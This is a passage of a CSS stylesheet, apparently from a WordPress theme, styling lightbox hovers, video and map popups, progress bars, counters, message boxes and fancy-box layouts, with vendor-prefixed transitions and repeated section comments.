    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.wpb_single_image .cms-lightbox > div:before, .wpb_single_image .lightbox > div:before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    background: rgba(71, 75, 84, 0.85);
    content: '';
    z-index: 2;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.wpb_single_image .cms-lightbox > div:after, .wpb_single_image .lightbox > div:after {
    background-color: #fff;
    color: #414146;
    font-size: 18px;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: scale(0);
    -khtml-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    content: "U";
    font-family: ElegantIcons;
    border: 2px solid #fff;
    border-radius: 50%;
    display: block;
    left: 50%;
    margin-left: -23px;
    padding: 11px 12px 10px;
    position: absolute;
    top: 80%;
    z-index: 2;
}

.wpb_single_image .cms-lightbox img, .wpb_single_image .lightbox img {
    width: 100%;
}

.wpb_single_image .cms-lightbox:hover .vc_single_image-wrapper:before, .wpb_single_image .lightbox:hover .vc_single_image-wrapper:before, .wpb_single_image .cms-lightbox:hover .vc_single_image-wrapper:after, .wpb_single_image .lightbox:hover .vc_single_image-wrapper:after {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.wpb_single_image .cms-lightbox:hover .vc_single_image-wrapper:after, .wpb_single_image .lightbox:hover .vc_single_image-wrapper:after {
    height: 46px;
    margin-top: -23px;
    top: 50%;
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.wpb_single_image .cms-img-bg {
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.wpb_single_image .cms-img-bg.vc_single_image-wrapper {
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
    height: 390px;
}

.equal-height.h-100 .cms-img-bg {
    height: 100%;
}

.featured-bg {
    position: absolute;
    top: 160px;
    width: 98%;
    z-index: -1;
    background: #c4c6c8;
    height: 220px;
}

.featured-bg:before {
    content: '';
    display: block;
    width: 300%;
    background: #c4c6c8;
    height: 220px;
    top: 0;
    left: -300%;
    position: absolute;
}

@media screen and (min-width: 992px) {
    /*------------------------------
	6.14 Gallery Image
------------------------------*/
    body .cms-abs-992 {
        position: absolute;
        height: 100%;
    }

    .wpb_single_image .cms-img-bg {
        position: absolute;
        height: 100%;
    }

    .wpb_single_image .cms-img-bg.vc_single_image-wrapper {
        height: 100%;
    }
}

.cms-popup-gallery {
    margin: 0 -3px;
}

.cms-popup-gallery .isotope-item {
    margin: 0 3px 3px 0 !important;
}

.fes9-img-center {
    height: 300px;
    margin-bottom: 0;
    margin-left: auto;
    margin-right: auto;
    margin-top: 0;
    position: relative;
    width: 416px;
    /*------------------------------
	6.14 Video popup
------------------------------*/
}

.fes9-img-center img {
    left: 0;
    position: absolute;
    top: 0;
}

.cms_map_lightbox, .wpb_video_popup_wrapper {
    /*------------------------------
	6.15 - ProgressBar
------------------------------*//* ProgressBar Static layout - Style 1
-----------------------------------------------------*/
}

.cms_map_lightbox a, .wpb_video_popup_wrapper a {
    display: block;
}

.cms_map_lightbox .video-img-thumb, .wpb_video_popup_wrapper .video-img-thumb, .cms_map_lightbox .map-img-thumb, .wpb_video_popup_wrapper .map-img-thumb {
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms_map_lightbox .video-img-thumb:before, .wpb_video_popup_wrapper .video-img-thumb:before, .cms_map_lightbox .map-img-thumb:before, .wpb_video_popup_wrapper .map-img-thumb:before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    background: rgba(71, 75, 84, 0.85);
    content: '';
    z-index: 2;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms_map_lightbox .video-img-thumb i, .wpb_video_popup_wrapper .video-img-thumb i, .cms_map_lightbox .map-img-thumb i, .wpb_video_popup_wrapper .map-img-thumb i {
    background-color: #fff;
    color: #414146;
    font-size: 18px;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: scale(0);
    -khtml-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    border: 2px solid #fff;
    border-radius: 50%;
    display: block;
    left: 50%;
    margin-left: -23px;
    padding: 11px 12px 10px;
    position: absolute;
    top: 80%;
    z-index: 2;
}

.cms_map_lightbox .map-img-thumb:after, .wpb_video_popup_wrapper .map-img-thumb:after {
    background-color: #fff;
    color: #414146;
    font-size: 18px;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: scale(0);
    -khtml-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    border: 2px solid #fff;
    border-radius: 50%;
    display: block;
    left: 50%;
    margin-left: -23px;
    padding: 11px 12px 10px;
    position: absolute;
    top: 80%;
    z-index: 2;
    content: '\e01f';
    font-family: ElegantIcons;
    font-weight: 400;
}

.cms_map_lightbox:hover .video-img-thumb:before, .wpb_video_popup_wrapper:hover .video-img-thumb:before, .cms_map_lightbox:hover .map-img-thumb:before, .wpb_video_popup_wrapper:hover .map-img-thumb:before {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    margin: 0;
}

.cms_map_lightbox:hover .video-img-thumb i, .wpb_video_popup_wrapper:hover .video-img-thumb i, .cms_map_lightbox:hover .map-img-thumb:after, .wpb_video_popup_wrapper:hover .map-img-thumb:after {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    height: 46px;
    margin-top: -23px;
    top: 50%;
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-progress-item-wrap {
    /* ProgressBar Style 2
-----------------------------------------------------*/
}

.cms-progress-item-wrap .cms-progress {
    margin-bottom: 5px;
    -webkit-box-shadow: none;
    -khtml-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none; /* BACKGROUND GRADIENT */
}

.cms-progress-item-wrap .progress-bar {
    -webkit-box-shadow: none;
    -khtml-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none; /* BACKGROUND GRADIENT */
}

.cms-progress-item-wrap .cms-progress-title {
    font-weight: 300;
    line-height: 22px;
    text-align: left;
    padding-left: 15px;
    color: #414146;
    font-family: "Oswald", Arial, Helvetica, sans-serif;
    font-size: 14px;
    text-transform: uppercase;
}

.cms-progress-item-wrap.style1 .cms-progress .progress-bar, .cms-progress-item-wrap.style2 .cms-progress .progress-bar {
    background-color: #fed918;
}

.cms-progress-item-wrap.style2 {
    /* ProgressBar Style 3
-----------------------------------------------------*/
}

.cms-progress-item-wrap.style2 .cms-progress {
    position: relative;
    display: block;
    margin-top: 0px;
    margin-bottom: 10px;
    width: 100%;
    background: #eee;
    overflow: visible;
    -webkit-transition: 0.4s linear;
    -khtml-transition: 0.4s linear;
    -moz-transition: 0.4s linear;
    -ms-transition: 0.4s linear;
    -o-transition: 0.4s linear;
    transition: 0.4s linear; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-progress-item-wrap.style2 .cms-progress-title {
    position: absolute;
    top: 0;
    left: 0;
    color: #414146;
    z-index: 5;
}

.cms-progress-item-wrap.style2 .cms-progress-title span {
    display: block;
    text-transform: none;
    height: 40px;
    line-height: 40px;
}

.cms-progress-item-wrap.style2 .progress-bar {
    width: 0px;
    background: #4b4e53;
}

.cms-progress-item-wrap.style2 .csm-bar-percent {
    position: absolute;
    right: 0px;
    bottom: 0;
    color: rgba(0, 0, 0, .6);
    display: block;
    height: 40px;
    line-height: 40px;
    padding-right: 15px;
}

.progress.style3 {
    /*------------------------------
	6.16 - Counter & Charts
------------------------------*/
}

.progress.style3 .show_value {
    display: block;
    text-align: center;
}

.progress.style3 .show_value .sr-only {
    clip: inherit;
    width: auto;
    display: inline-block;
    margin: 0;
    position: static;
    height: auto;
}

.cms-counter-body {
    min-height: 105px;
    margin-top: 50px;
}

.cms-counter-single {
    /*------------------------------
	6.16 - Alerts
------------------------------*/
}

.cms-counter-single .counter-icon {
    color: #4b4e53;
    display: block;
    float: left;
    font-size: 48px;
    font-weight: 100 !important;
    height: 50px;
    line-height: 48px;
    margin-right: 20px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 50px;
}

.cms-counter-single .cms-counter {
    color: #4b4e53;
    display: block;
    float: left;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 48px;
    font-weight: 300;
    line-height: 48px;
    margin-bottom: 10px;
    overflow: hidden;
}

.cms-counter-single .c-title {
    font-size: 18px;
    line-height: 1.2;
    font-weight: 300;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    margin-left: 70px;
}

body .vc_message_box {
    padding: 15px 15px 15px 38px;
    margin-bottom: 20px;
    /*------------------------------
	6.17 Clients
------------------------------*/
}

body .vc_message_box .vc_message_box-icon {
    width: 45px;
}

body .vc_message_box .vc_message_box-icon i {
    font-size: 14px;
    font-weight: 400;
    line-height: 25px;
}

body .vc_message_box.hide-icon {
    padding: 15px;
}

body .vc_message_box.hide-icon .vc_message_box-icon {
    display: none;
}

body .vc_message_box.vc_message_box-square {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; /* BACKGROUND GRADIENT */
}

body .vc_message_box.vc_color-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}

body .vc_message_box.vc_color-success .vc_message_box-icon i {
    color: #3c763d;
}

body .vc_message_box.vc_color-success a {
    color: #2b542c;
}

body .vc_message_box.vc_color-info {
    background-color: #d9edf7;
    border-color: #bce8f1;
    color: #31708f;
}

body .vc_message_box.vc_color-info .vc_message_box-icon i {
    color: #31708f;
}

body .vc_message_box.vc_color-info a {
    color: #245269;
}

body .vc_message_box.vc_color-warning {
    background-color: #fff4e2;
    border-color: #ffeccc;
    color: #9d8967;
}

body .vc_message_box.vc_color-warning .vc_message_box-icon i {
    color: #8a6d3b;
}

body .vc_message_box.vc_color-warning a {
    color: #66512c;
}

body .vc_message_box.vc_color-danger {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}

body .vc_message_box.vc_color-danger .vc_message_box-icon i {
    color: #a94442;
}

body .vc_message_box.vc_color-danger a {
    color: #843534;
}

.cms-clients-wrap {
    padding: 27px 0;
}

.cms-clients-wrap .cms-client-item {
    margin: 0 50px;
    width: auto;
    padding: 0;
}

@media only screen and (max-width: 992px) {
    /*------------------------------
	6.18 BlockQuote
------------------------------*//*------------------------------
	6.19 Fancy Box Single
------------------------------*//* layout 1 - not hover effect */
}

.cms-fancybox-item .fancy-box-icon {
    color: #484c55;
    font-size: 50px;
    height: 70px;
    width: 70px;
    line-height: 50px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-fancybox-item .fancy-title {
    font-size: 24px;
    font-weight: 300;
    margin-bottom: 14px;
    margin-top: 0;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    display: inline-block;
}

.cms-fancybox-item .fancy-box-content {
    font-size: 14px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-fancybox-item.style1 {
    overflow: hidden;
    padding-top: 62px; /* Has hover effect */
    min-height: 277px;
}

.cms-fancybox-item.style1.has-hover-effect:hover .fancy-box-icon {
    font-size: 175px;
    height: 42px;
    opacity: 0.2;
    text-align: center;
    width: 100%;
}

.cms-fancybox-item.style1.has-hover-effect:hover .fancy-title {
    -webkit-animation: moveFromTop 300ms ease-in-out;
    -khtml-animation: moveFromTop 300ms ease-in-out;
    -moz-animation: moveFromTop 300ms ease-in-out;
    -ms-animation: moveFromTop 300ms ease-in-out;
    -o-animation: moveFromTop 300ms ease-in-out;
    animation: moveFromTop 300ms ease-in-out; /* BACKGROUND GRADIENT */
}

.cms-fancybox-item.style1.has-hover-effect:hover .fancy-box-content {
    -webkit-animation: moveFromBottom 300ms ease-in-out;
    -khtml-animation: moveFromBottom 300ms ease-in-out;
    -moz-animation: moveFromBottom 300ms ease-in-out;
    -ms-animation: moveFromBottom 300ms ease-in-out;
    -o-animation: moveFromBottom 300ms ease-in-out;
    animation: moveFromBottom 300ms ease-in-out; /* BACKGROUND GRADIENT */
}

@media screen and (max-width: 450px) {
    .bg_column_overright .vc_row-fluid .wpb_column:first-child .cms-fancybox-item.style1 {
        margin-top: 30px;
    }

    .bg_column_overright .cms-fancybox-item.style1 {
        padding-top: 0;
    }
}

@media screen and (max-width: 991px) {
    /* Style 2 */
    .cms-fancybox-item.style1 {
        padding-top: 30px;
        height: 195px;
        min-height: 195px;
    }
}

.cms-fancybox-item.style2 {
    margin: 30px 0; /* Style 3 */
}

.cms-fancybox-item.style2 .fancy-box-icon {
    height: auto;
    width: auto;
    line-height: inherit;
}

.cms-fancybox-item.style2 .fancy-box-icon i {
    border: 2px solid #4b4e53;
    border-radius: 50%;
    color: #4b4e53;
    display: block;
    font-size: 48px;
    font-weight: 100 !important;
    height: 100px;
    line-height: 48px;
    margin-bottom: 20px;
    padding: 24px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 100px;
}

.cms-fancybox-item.style2:hover .fancy-box-icon i {
    background-color: #4b4e53;
    color: #fff;
}

.cms-fancybox-item.style3 {
    padding-top: 0;
    margin-bottom: 30px; /* Style 4 */
}

.cms-fancybox-item.style3 .fancy-box-icon {
    float: left;
    font-size: 35px;
    margin-right: 15px;
    height: auto;
    width: auto;
    line-height: inherit;
}

.cms-fancybox-item.style3 .fancy-content {
    padding-left: 60px;
}

.cms-fancybox-item.style3 .fancy-content .fancy-title {
    font-size: 20px;
    font-weight: 300;
    line-height: 24px;
    margin: 0 0 14px;
    padding-top: 5px;
}

.cms-fancybox-item.style3 .fancy-content .fancy-box-content {
    overflow-y: hidden;
}

.cms-fancybox-item.style4 {
    padding-top: 0;
    margin-bottom: 20px; /* Style 5 */
}

.cms-fancybox-item.style4 .fancy-box-icon {
    background: #ccc;
    color: #fff;
    float: left;
    height: 50px;
    margin-right: 15px;
    padding-top: 18px;
    position: relative;
    text-align: center;
    top: 3px;
    width: 50px;
    font-size: 14px;
    line-height: 1;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; /* BACKGROUND GRADIENT */
}

.cms-fancybox-item.style4 .fancy-box-icon i {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    display: block;
}

.cms-fancybox-item.style4 .fancy-content {
    padding-left: 65px;
}

.cms-fancybox-item.style4 .fancy-content .fancy-title {
    font-size: 1.4em;
    font-weight: 300;
    line-height: 27px;
    margin: 0px 0 5px;
    padding: 0;
    display: inline-block;
}

.cms-fancybox-item.style4 .fancy-content p {
    margin-bottom: 20px;
}

.cms-fancybox-item.style4.has-hover-effect:hover .fancy-box-icon {
    background: #fff;
    color: #ccc;
}

.cms-fancybox-item.style4.has-hover-effect:hover .fancy-box-icon i {
    display: block;
    margin-top: 7px;
    -webkit-transform: scale(5);
    -khtml-transform: scale(5);
    -moz-transform: scale(5);
    -ms-transform: scale(5);
    -o-transform: scale(5);
    transform: scale(5); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-fancybox-item.style5 {
    padding-top: 0;
    margin-bottom: 30px; /* Style 6 */
}

.cms-fancybox-item.style5 .fancy-box-icon {
    border: 2px solid #4b4e53;
    color: #4b4e53;
    float: left;
    font-size: 21px;
    height: 50px;
    margin-right: 15px;
    padding-top: 12px;
    position: relative;
    text-align: center;
    top: -10px;
    width: 50px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; /* BACKGROUND GRADIENT */
}

.cms-fancybox-item.style5 .fancy-box-icon i {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    display: block;
}

.cms-fancybox-item.style5 .fancy-content {
    padding-left: 65px;
}

.cms-fancybox-item.style5 .fancy-content .fancy-title {
    font-size: 1.4em;
    font-weight: 300;
    line-height: 27px;
    margin: 0px 0 5px;
    padding: 0;
    display: inline-block;
}

.cms-fancybox-item.style5 .fancy-content p {
    margin-bottom: 20px;
}

.cms-fancybox-item.style6 {
    background-color: #fff;
    min-height: 110px;
    position: relative; /* Style 7 */
}

.cms-fancybox-item.style6 .fancy-box-icon-wrap {
    position: absolute;
    top: 0;
    left: 0;
}

.cms-fancybox-item.style6 .fancy-box-icon-wrap .fancy-box-icon-inner {
    background: #fed918;
    height: 110px;
    width: 110px;
    -webkit-transition: background-color 0.2s ease 0s;
    -khtml-transition: background-color 0.2s ease 0s;
    -moz-transition: background-color 0.2s ease 0s;
    -ms-transition: background-color 0.2s ease 0s;
    -o-transition: background-color 0.2s ease 0s;
    transition: background-color 0.2s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-fancybox-item.style6 .fancy-box-icon-wrap .fancy-box-icon {
    color: #414146;
    display: inline-block;
    font-size: 34px;
    height: 66px;
    margin: 22px;
    position: relative;
    text-align: center;
    width: 66px;
    z-index: 1;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; /* BACKGROUND GRADIENT */
    -webkit-transition: box-shadow 0.2s ease 0s;
    -khtml-transition: box-shadow 0.2s ease 0s;
    -moz-transition: box-shadow 0.2s ease 0s;
    -ms-transition: box-shadow 0.2s ease 0s;
    -o-transition: box-shadow 0.2s ease 0s;
    transition: box-shadow 0.2s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-fancybox-item.style6 .fancy-box-icon-wrap .fancy-box-icon:before {
    content: '';
    display: block;
    font-size: 40px;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 90px;
    text-transform: none;
}

.cms-fancybox-item.style6 .fancy-box-icon-wrap .fancy-box-icon:after {
    content: "";
    height: 100%;
    position: absolute;
    left: 0;
    padding: 0;
    top: 0;
    width: 100%;
    -webkit-box-shadow: #414146 0 0 0 2px;
    -khtml-box-shadow: #414146 0 0 0 2px;
    -moz-box-shadow: #414146 0 0 0 2px;
    -ms-box-shadow: #414146 0 0 0 2px;
    -o-box-shadow: #414146 0 0 0 2px;
    box-shadow: #414146 0 0 0 2px; /* BACKGROUND GRADIENT *//* BOX SIZING */
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; /* BACKGROUND GRADIENT */
    -webkit-box-sizing: content-box;
    -khtml-box-sizing: content-box;
    -moz-box-sizing: content-box;
    -ms-box-sizing: content-box;
    -o-box-sizing: content-box;
    box-sizing: content-box; /* BACKGROUND GRADIENT */
    -webkit-pointer-events: none;
    -khtml-pointer-events: none;
    -moz-pointer-events: none;
    -ms-pointer-events: none;
    -o-pointer-events: none;
    pointer-events: none; /* BACKGROUND GRADIENT */
    -webkit-transition: -webkit-transform 0.5s, opacity 0.5s;
    -moz-transition: -moz-transform 0.5s, opacity 0.5s;
    transition: transform 0.5s, opacity 0.5s;
}

.cms-fancybox-item.style6 .fancy-box-icon-wrap .fancy-box-icon i {
    left: 16px;
    position: absolute;
    top: 16px;
}

.cms-fancybox-item.style6 .fancy-content {
    margin-left: 130px;
    padding-bottom: 15px;
    padding-right: 15px;
}

.cms-fancybox-item.style6 .fancy-content .fancy-title {
    font-size: 20px;
    font-weight: 300;
    line-height: 42px;
    margin: 0;
}

.cms-fancybox-item.style6 .fancy-content p {
    margin-bottom: 0px;
}

.cms-fancybox-item.style6:hover .fancy-box-icon-wrap .fancy-box-icon-inner {
    background: #4b4e53;
    -webkit-transition: background-color 0.3s ease 0s;
    -khtml-transition: background-color 0.3s ease 0s;
    -moz-transition: background-color 0.3s ease 0s;
    -ms-transition: background-color 0.3s ease 0s;
    -o-transition: background-color 0.3s ease 0s;
    transition: background-color 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-fancybox-item.style6:hover .fancy-box-icon-wrap .fancy-box-icon {
    -webkit-box-shadow: #fff 0 0 0 5px;
    -khtml-box-shadow: #fff 0 0 0 5px;
    -moz-box-shadow: #fff 0 0 0 5px;
    -ms-box-shadow: #fff 0 0 0 5px;
    -o-box-shadow: #fff 0 0 0 5px;
    box-shadow: #fff 0 0 0 5px; /* BACKGROUND GRADIENT *//* BOX SIZING */
    color: #fff;
}

.cms-fancybox-item.style6:hover .fancy-box-icon-wrap .fancy-box-icon:after {
    -webkit-box-shadow: #fff 0 0 0 2px;
    -khtml-box-shadow: #fff 0 0 0 2px;
    -moz-box-shadow: #fff 0 0 0 2px;
    -ms-box-shadow: #fff 0 0 0 2px;
    -o-box-shadow: #fff 0 0 0 2px;
    box-shadow: #fff 0 0 0 2px; /* BACKGROUND GRADIENT *//* BOX SIZING */
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: scale(0.85);
    -khtml-transform: scale(0.85);
    -moz-transform: scale(0.85);
    -ms-transform: scale(0.85);
    -o-transform: scale(0.85);
    transform: scale(0.85); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: -webkit-transform 0.5s, opacity 0.5s;
    -moz-transition: -moz-transform 0.5s, opacity 0.5s;
    transition: transform 0.5s, opacity 0.5s;
}

.cms-fancybox-item.style6:hover .fancy-box-icon-wrap .fancy-box-icon i {
    color: #fff;
}

.fancy-style7 {
    background-color: #fff;
}

.cms-fancybox-item.style7 { /* layout 8 */
}

.cms-fancybox-item.style7 .fancy-box-icon {
    background-color: #fed918;
    color: #414146;
    float: left;
    font-size: 50px;
    height: 136px;
    margin-right: 20px;
    padding-top: 44px;
    text-align: center;
    width: 136px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
